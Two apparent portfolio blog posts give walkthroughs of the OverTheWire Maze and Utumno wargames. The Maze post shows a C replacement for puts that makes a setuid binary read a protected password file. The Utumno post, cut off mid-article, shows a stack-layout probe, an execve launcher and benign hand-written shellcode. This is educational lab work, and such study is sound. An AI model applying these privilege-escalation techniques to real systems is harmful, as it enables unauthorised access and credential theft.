

<file: blogs/maze.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hijacking a Shared Library — OverTheWire Maze</title>
    <meta name="description" content="A writeup on the OverTheWire Maze wargame: overriding a libc symbol to redirect a setuid binary's behaviour.">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../blog.css">
</head>
<body>
    <nav class="blog-nav">
        <div class="inner">
            <a href="../index.html#blogs" class="back-link"><i class="fas fa-arrow-left"></i> Back to portfolio</a>
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle dark mode"><i class="fas fa-moon"></i></button>
        </div>
    </nav>

    <article>
        <div class="post-meta">
            <span class="post-tag">OverTheWire</span>
            <span class="post-sub">Reverse Engineering · Dynamic Linking</span>
        </div>
        <h1>Hijacking a Shared Library: OverTheWire Maze</h1>
        <p class="lede">Where Utumno was about the stack, the Maze levels are about the <em>dynamic linker</em>. The trick that unlocked several of them: a setuid binary calls an ordinary libc function like <code>puts</code>, and I get to decide which <code>puts</code> it actually runs. Override the symbol, and the program does my bidding with its elevated privileges.</p>

        <div class="callout">
            <strong>Note:</strong> Educational writeup of a public OverTheWire wargame in a sandboxed VM. No real system is targeted and no passwords are shown.
        </div>

        <h2>The observation</h2>
        <p>The vulnerable program is setuid to the next level's user and, somewhere in its flow, calls a common libc function — here <code>puts</code>. Symbol resolution for that call goes through the dynamic linker, which means if I can get <em>my</em> definition of <code>puts</code> loaded ahead of the real one, my code runs inside the privileged process. That's the whole game: not smashing memory, just answering "which function is <code>puts</code>?" with a function of my own.</p>

        <h2>The payload: a malicious <code>puts</code></h2>
        <p>My replacement keeps the same signature so the linker is happy to bind to it — but instead of printing its argument, it opens the password file that only the elevated user can read, and prints <em>that</em>:</p>
        <pre><code>#include &lt;stdlib.h&gt;
#include &lt;stdio.h&gt;

int puts(const char *s) {
    FILE *fp;
    fp = fopen("/etc/maze_pass/maze2", "r");   // readable only as the target user
    char pass[11] = {0};
    fread(pass, sizeof(char), 10, fp);
    printf("%s", pass);
    return 10;
}</code></pre>
        <p>Because the binary runs with the target user's privileges, the <code>fopen</code> succeeds even though my own shell can't read that file. When the program calls <code>puts(...)</code>, control lands in my function, it reads the protected file, and prints the password to stdout. The overridden call effectively becomes "leak the next credential."</p>

        <h2>Why the override binds</h2>
        <p>The dynamic linker resolves each imported symbol the first time it's used, walking the loaded objects in a defined order. By getting my object loaded early — ahead of libc in that search order — my <code>puts</code> is the first match, so every <code>puts</code> call in the target resolves to mine. The real libc <code>puts</code> is never consulted. Same name, same signature, completely different behaviour, and it all happens before <code>main</code> even reaches the call.</p>
        <p>The elegant part is how little there is to it. There's no shellcode, no offset to measure, no ASLR to defeat — just an understanding that a symbol name is a promise the linker keeps to whichever object gets there first. Control the search order and you control the function.</p>

        <h2>Chaining it</h2>
        <p>Each level hands you the password to the next, so the same override — repointed at the appropriate <code>/etc/maze_pass/mazeN</code> file — carries you up the ladder. The mechanics stay identical; only the target path changes. That repetition is the point: once the linker-hijack idea clicks, the level stops being a puzzle and becomes a template.</p>

        <h2>Takeaways</h2>
        <p>Two lessons stuck with me:</p>
        <ul>
            <li><strong>Trust boundaries live in surprising places.</strong> A setuid program that calls any external function is implicitly trusting the resolution of that function. If an attacker influences the loader's search, the "trusted" call is anything but.</li>
            <li><strong>Function identity is not the function.</strong> A call to <code>puts</code> is a call to <em>whatever the linker decided <code>puts</code> means here</em>. Reasoning about a program purely from its source misses this — the runtime linking step is part of the program's behaviour.</li>
        </ul>
        <p>Coming off Utumno's byte-level shellcode work, Maze was a nice change of altitude: same goal (run my code with more privilege), a completely different mechanism (linking, not overflow). Together they're a good pair for building intuition about the two big surfaces of a native process — its stack and its symbol table.</p>

        <div class="disclaimer">
            OverTheWire is a legal, free security-training platform. This documents a technique on an intentionally vulnerable practice binary in an isolated VM — not guidance against any real system.
        </div>

        <div class="post-footer">
            <a href="utumno.html"><i class="fas fa-arrow-left"></i> Prev: OverTheWire Utumno</a>
            <a href="cantcrack.html">Next: CantCrack keygen <i class="fas fa-arrow-right"></i></a>
        </div>
    </article>

    <script src="../blog.js"></script>
</body>
</html>
</file>



<file: blogs/utumno.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Injecting Shellcode Through a Launcher — OverTheWire Utumno</title>
    <meta name="description" content="A writeup on the OverTheWire Utumno wargame: mapping the stack/environment layout and delivering shellcode through execve's environment.">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../blog.css">
</head>
<body>
    <nav class="blog-nav">
        <div class="inner">
            <a href="../index.html#blogs" class="back-link"><i class="fas fa-arrow-left"></i> Back to portfolio</a>
            <button id="theme-toggle" class="theme-toggle" aria-label="Toggle dark mode"><i class="fas fa-moon"></i></button>
        </div>
    </nav>

    <article>
        <div class="post-meta">
            <span class="post-tag">OverTheWire</span>
            <span class="post-sub">Reverse Engineering · Binary Exploitation</span>
        </div>
        <h1>Injecting Shellcode Through a Launcher: OverTheWire Utumno</h1>
        <p class="lede">Utumno is one of the OverTheWire wargames. The recurring theme is <em>where your data lands in memory</em> — the stack, the arguments, and the environment — and how to steer a vulnerable binary into running bytes you control. This is a writeup of my own path through it: probing the layout with a tiny helper program, then delivering a NOP-sled + shellcode payload through <code>execve</code>'s environment.</p>

        <div class="callout">
            <strong>Note:</strong> This is an educational writeup of a public practice wargame on a sandboxed VM. Nothing here targets a real system, and passwords are deliberately omitted.
        </div>

        <h2>Step one: see the memory you're working with</h2>
        <p>Before overwriting anything you need to know exactly where things sit. The vulnerable binaries copy attacker-controlled strings from <code>argv</code> and the environment onto the stack, so the first job is to map those addresses. Rather than guess, I wrote a small <code>child</code> program that just prints every pointer it can see:</p>
        <pre><code>#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
extern char **environ;

int main(int argc, char **argv) {
    printf("argc: %d\n", argc);
    printf("argv:-\n");
    for (char **arg = argv; *arg != NULL; arg++)
        printf("%p: %s\n", arg, *arg);
    printf("envp:-\n");
    for (char **env = environ; *env != NULL; env++)
        printf("%p: %s\n", env, *env);
    return 0;
}</code></pre>
        <p>Then a <code>parent</code> launches it through <code>execve</code> with a hand-picked environment, so the layout the child prints matches the layout the <em>target</em> sees when launched the same way:</p>
        <pre><code>char *argv[] = { "", NULL };
char *envp[] = { "E1=e1","E2=e2","E3=e3","E4=e4","E5=e5",
                 "E6=e6","E7=e7","E8=e8","E9=e9","E10=e10", NULL };
execve("./child", argv, envp);</code></pre>
        <p>The addresses the child prints are the ground truth: I now know the stack address of every environment string. That <code>E10</code> slot near the end becomes the landing pad for the payload.</p>

        <h2>Step two: write the shellcode</h2>
        <p>The payload is 32-bit x86 written by hand so I can control every byte — in particular, avoid any <code>0x00</code> that would truncate the string as it's copied. As a first, verifiable target the shellcode just does a <code>write(1, "hellow hacker\n", 14)</code> and a clean <code>exit(0)</code>; once that runs, swapping in anything else is trivial.</p>
        <pre><code>BITS 32
    xor eax, eax            ; eax = 0, and no 0x00 byte

    ; build "hellow hacker\n" on the stack, last chunk first
    push 0x0a0a0a72         ; 'r' + newline padding
    push 0x656b6361         ; "acke"
    push 0x6820776f         ; "ow h"
    push 0x6c6c6568         ; "hell"

    mov ecx, esp            ; ecx -> the string (buffer arg)
    xor edx, edx
    mov dl, 14              ; length
    xor ebx, ebx
    inc ebx                 ; fd = 1 (stdout), inc avoids a 0x00
    mov al, 4               ; syscall 4 = write
    int 0x80

    xor eax, eax
    mov al, 1               ; syscall 1 = exit
    xor ebx, ebx
    int 0x80</code></pre>
